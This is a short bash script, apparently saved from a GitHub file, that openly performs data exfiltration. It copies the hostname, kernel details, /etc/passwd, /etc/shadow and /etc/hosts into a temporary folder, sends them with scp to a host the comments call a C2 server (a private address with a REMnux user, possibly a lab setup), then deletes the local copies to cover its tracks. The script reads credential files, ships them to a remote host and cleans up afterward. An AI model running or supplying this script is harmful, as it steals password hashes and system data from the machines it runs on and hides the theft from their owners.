 #!/bin/bash
# Define the exfiltration directory and file names
EXFIL_DIR="/tmp/exfil_data"
mkdir -p $EXFIL_DIR
# Collect sensitive information
echo "Collecting system information..."
hostname > $EXFIL_DIR/hostname.txt
uname -a > $EXFIL_DIR/os_info.txt
cat /etc/passwd > $EXFIL_DIR/passwd.txt
cat /etc/shadow > $EXFIL_DIR/shadow.txt
cat /etc/hosts > $EXFIL_DIR/hosts.txt
# Send collected data to the C2 server
echo "Sending data to C2 server..."
scp -r $EXFIL_DIR/* remnux@192.168.10.4:/home/remnux/secureCorp
# Clean up
rm -rf $EXFIL_DIR
~